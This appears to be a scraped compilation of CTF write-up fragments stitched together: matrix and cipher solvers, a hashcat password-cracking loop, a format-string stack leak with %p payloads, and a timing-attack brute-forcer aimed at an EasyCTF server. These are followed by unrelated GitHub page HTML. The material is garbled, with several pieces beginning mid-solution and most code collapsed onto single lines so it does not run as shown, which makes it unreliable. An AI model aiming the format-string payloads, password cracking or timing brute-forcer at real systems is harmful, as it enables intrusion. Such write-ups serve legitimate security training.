G = matrix(GF(p), 5, 5, [ [1287397632974625907369332145667695136576732725719, 999149001044306271168727399637009399486427921379, 1046504160269652701583906344218556291030141088947, 724446625683754938181565321149725788430461092168, 1071845980147173642753960259602135592110139561915], [947603660931904341080240982051313712707367037453, 312289846563741934103580532543082761760226637905, 494739786803547247505263837170488583876166831850, 680540462980071181450018491798299105995449257198, 2602258415762368797405060707505977243346704576], [996213673531855992829525358578006610606634622631, 1025711294257038288640877971869685565227647136954, 1432432135773706484846126533752827108541355741973, 1238541870126055576875033883691918425137600727481, 1130938956963588695293783764965618873887596017827], [1320933266015680090206505704792362493057963931979, 1151746112645644166669332171392580649376526147475, 117512451110908867093773368598681106589771485221, 78071463743800894350883457304401524272336187149, 350437511649326676405126284689545814008237687775], [438339253001275654203062260777687750937184662400, 372483950165136927369598298270629892810999203086, 859008773869616460027135965589262417694174453098, 1174526536643808668299968641952541506024584582818, 13201859260259503932772826643483081858286638179] ])
H = matrix(GF(p), 5, 5, [ [903022231855038558383593109888227525558007552960, 565977275270298825053282757799743346899236483368, 989303675765663596792169321947495382568831693037, 601579288654704389384765634776493921679315260303, 913791750749394879333717884106841876340654737006], [1159121456278955861257379214176694847802842944213, 55304385436577133507085707981392660143782780650, 559867756424853909301288957105188829240808301823, 1230859641388132364539374469026906952870988170695, 1423995124592695628047882256427827379994877406997], [1125565199147204322161069021173152827232960621114, 1373772036013472137002755957284397215018630262515, 640623873603434273377865546046279663852895430999, 1056809237992218798189986002766547616222871640976, 1426649441470162608512662468308504390861950649943], [303729376872199895471546635639837180361513146712, 1163767872227950278851006729914569662442255257700, 1320342731346163804219021270875175061467772367004, 433001013681018647747911760920686992297849343282, 1149024280460224794070159244078925721991430685838], [23661702916810298505759145354543089608241235601, 1048655828654821525617176122368805879408325508567, 587846047820504813842423941849757078103027466928, 1338365929525105225695097114139069216753339875455, 1425543850003062038868121400064269552725872690214] ])
J, P = G.jordan_form(transformation=True)I = ~P * H * Palpha = J[3][3] * I[3][4] / I[4][4]
print flag_gen(alpha)```
```> ./matrices.sageSharifCTF{e61ac2503f2cc2e8385db92afb59aac2}``` |
Using hashcat - Simple code
The variable 'pattern' is just here to translate the pattern format from pattern.txt (ex : '00aA0') so it matches hashcat's one ( '?d?d?l?U?d').
Just unzip begin.zip before you execute this script.
```#! /bin/bash
while true; do pattern=$(cat pattern.txt | sed s/a/?l/g | sed s/A/?u/g | sed s/0/?d/g) hashcat -a3 -m100 -w3 -o recovered.txt --outfile-format=2 hash.txt "$pattern" tail -n1 recovered.txt unzip -o -P $(tail -n1 recovered.txt) ../$(cat filename.txt)done
```
Just wait for 2 or 3 minutes until the file flag.txt appears. |
```#! /usr/bin/python3
cipher="-);1+<.3/!$+>!8;8>!!8;*)%0'+ ,;!'5"flag_start="easyctf{"keytest=""for i in range(len(flag_start)): keytest+=chr(ord(flag_start[i])^ord(cipher[i]))key=keytest[0] # lenght = 1print ("KEY = "+key)flag=""for i in range(len(cipher)): flag+=chr(ord(cipher[i])^ord(key))print ("FLAG = "+flag)
``` |
# EASYCTF - Format
With GDB, we put a breakpoint when the program compare the secret with our input.
`0x0000000000400917 <+144>: cmp eax,DWORD PTR [rbp-0x54]`
We display the content of the stack with the format string:
Input in GDB :```r < /tmp/f `python2 -c "print 'AAAA%p%p%p%p%p%p%p'*30+'\\nAAAA'" > /tmp/f```Output : ```0x6d616e2072756f59(nil)(nil)0x7faa168845000x77(nil)0x1013f249000000000x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x257025702570250xc7ae83a318d60c000x7ffce149c7a00x4009900x7ffce149c8880x1004007800x7ffce149c8800x3e8000000000x4009a00x7faa16302f4a(nil)0x7ffce149c8880x1000400000x40093d(nil)0x8b4728e5db7df7420x4007800x7ffce149c880(nil)(nil)```
We look at the content of secret which is at $rbp-0x54 :
`x/ga $rbp-0x54``0x702570251013f249`
The program compare with eax. So we need to look at the 32 lowest bits of RAX. So the secret is : `1013f249` We look for the secret in the leak from the format string.The content of secret is on 7th pointer.
We do the same on the server```user44798@shell:/problems/format$ ./format Enter your name: %p%p%p%p%p%p%pYour name is: 0x400a5a0x7ff00014c7800xe0x7ff0003697000xe(nil)0x732581c900000000
Enter your secret password (in hex)732581c9easyctf{p3sky_f0rm4t_s7uff}```
|
```chaine="FI! XJWCYIUSINLIGH QGLE TAMC A XCU NSAO NID EPC WEN AXM JL EIEASSF HDIGM IN JEL JXOCXGJEF. EPJL JL ASLI EPC LCWIXM HDIYSCT CZCD TAMC NID CALFWEN. PCDC: CALFWEN{EPJL_JL_AX_CALF_NSAO_EI_OGCLL} GLC WAHJEAS SCEECDL."print "-------"print chaineprint "-------""""CALFWENEASYCTF"""
alpha="ABCDEFGHIJKLMNOPQRSTUVWXYZ"sortie=["Z"]*len(alpha)sortie[alpha.index('E')]='C'sortie[alpha.index('A')]='A'sortie[alpha.index('S')]='L'sortie[alpha.index('Y')]='F'sortie[alpha.index('C')]='W'sortie[alpha.index('T')]='E'sortie[alpha.index('F')]='N'sortie[alpha.index('G')]='O'sortie[alpha.index('U')]='G'sortie[alpha.index('L')]='S'sortie[alpha.index('O')]='I'sortie[alpha.index('N')]='X'sortie[alpha.index('W')]='U'sortie[alpha.index('R')]='D'sortie[alpha.index('P')]='H'sortie[alpha.index('I')]='J'sortie[alpha.index('D')]='M'sortie[alpha.index('H')]='P'
flag=""for i in range(len(chaine)): if chaine[i] not in alpha: flag+=chaine[i] else: try: indice=sortie.index(chaine[i]) flag+=alpha[indice] except: flag+=chaine[i]print flagprint "-------"
flag=flag[152:190].lower()print flag
``` |
# FlagTime
제목과 문제푸는 방식이 일치한다. 그냥 아무문자 asd를 넣었을 때 와 맞는 정답을 넣었을 때 문자열을 비교해서 리턴해주는 시간이 차이가 난다. 타이밍 어택인가뭔가 라고 어디서 본듯. 실제 플래그도 타이밍 어택이더라....
```pythonfrom socket import *import timeimport base64
def send(data):
ip="c1.easyctf.com" port=12482
s=socket(AF_INET,SOCK_STREAM) #서버와 소통할 소켓을 만드는 과정 s.connect((ip,port)) s.recv(1024) s.send(data.encode()+"\n".encode()) #데이터 전송 start = time.time() #문자열 보낸 시간 체크 recv=s.recv(1024) reqtime = time.time() - start #답을 받은 시간 체크 return reqtimeip="c1.easyctf.com"port=12482
#s=socket(AF_INET,SOCK_STREAM) #서버와 소통할 소켓을 만드는 과정flag="easyctf{"#recv=s.recv(1024)while True: max=0 for letter in range(30,127): #문자열 전송 start_cnt=0 #s.connect((ip,port)) cnt_time=send(flag+chr(letter)) print(flag+chr(letter)+" ",end="") print(cnt_time) if cnt_time>max: #문자열을 하나씩 비교하면서 리턴받는 시간이 길수록 답에 근접하다 max=cnt_time add_flag=letter flag+=chr(add_flag) print(flag) if add_flag=='}': print("flag ============>",flag) break``` |
> **[https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#hexedit](https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#hexedit)** |
## My Letter
By PGODULTIMATE
For pictures and better format read original writeup!
```I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( file
Document:
EasyCTF UniversityFebruary 10, 2018Fips Bronsee123 Fake StreetBronseeland, AK 12304USA
Dear Fip,The Admissions Committee has carefully reviewed your application to the University of EasyCTF. After much consideration, I regret to inform you that we are unable to offer you a place in the Class of 2018. This year's applicant pool was the strongest in the university's history; in light of this, we were unable to offer admission to every worthy applicant.I recognize that this message may come as a disappointment to you. Nevertheless, I encourage you to make your future educational plans with the same enthusiasm and initiative that led you to consider us.We appreciate the interest you have shown in the University of EasyCTF. Best wishes as you pursue your educational goals.
Sincerely,The ModsThe ModsOffice of Admissions```
So what immediately stood out to me was that certain letters were bold. Spelling those letters out I get:
```nevergonnagiveyouup```
That was the answer.
Alas, no question would be that easy. Here is the real solution. I know that in most CTFs \(from research\) stuff that are word files generally are actually zip files. But, to be sure I opened it in a hex editor. The first 2 bits are:
```50 4B```
This translates to **PK**. With a little amount of research you would find that PK is indicative of a zip file so my hypothesis was correct.
So, I did some research and found that my terminal on mac can actually extract zip files. I actually found something similar from a different CTF [writeup](https://github.com/ctfs/write-ups-2015/tree/master/icectf-2015/forensics/document-troubles). I just followed what he did:
```7z x <pathway to>/myletter.docx -oout```
This gave me a folder called out. I opened it and found some suspicious stuff - mainly the picture named "template". I opened the image and voila it was the flag.
```easyctf{r3j3ct3d_4nd_d3jected}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/sharif-2018/t00p_secrets at master · DhavalKapil/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="98FF:0D35:12BBF773:133D4E57:64122720" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f96210f825388241741aee6b4e88b4ffefdce3b0b73cf6c8deba5d6f2e83eaae" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5OEZGOjBEMzU6MTJCQkY3NzM6MTMzRDRFNTc6NjQxMjI3MjAiLCJ2aXNpdG9yX2lkIjoiNTQzNDc5MTEwMTk0ODExMDYyNCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="68901053f2b971ed1b02231d6518796762aeb1f29b924a255b60f8778c697f95" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:100902368" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f99fdcfd658235af0e2010d9a58347018333c616c84fa02286cb8567af58ac4c/DhavalKapil/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/sharif-2018/t00p_secrets at master · DhavalKapil/ctf-writeups" /><meta name="twitter:description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/f99fdcfd658235af0e2010d9a58347018333c616c84fa02286cb8567af58ac4c/DhavalKapil/ctf-writeups" /><meta property="og:image:alt" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/sharif-2018/t00p_secrets at master · DhavalKapil/ctf-writeups" /><meta property="og:url" content="https://github.com/DhavalKapil/ctf-writeups" /><meta property="og:description" content="Contribute to DhavalKapil/ctf-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/DhavalKapil/ctf-writeups git https://github.com/DhavalKapil/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="6170016" /><meta name="octolytics-dimension-user_login" content="DhavalKapil" /><meta name="octolytics-dimension-repository_id" content="100902368" /><meta name="octolytics-dimension-repository_nwo" content="DhavalKapil/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="100902368" /><meta name="octolytics-dimension-repository_network_root_nwo" content="DhavalKapil/ctf-writeups" />
<link rel="canonical" href="https://github.com/DhavalKapil/ctf-writeups/tree/master/sharif-2018/t00p_secrets" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
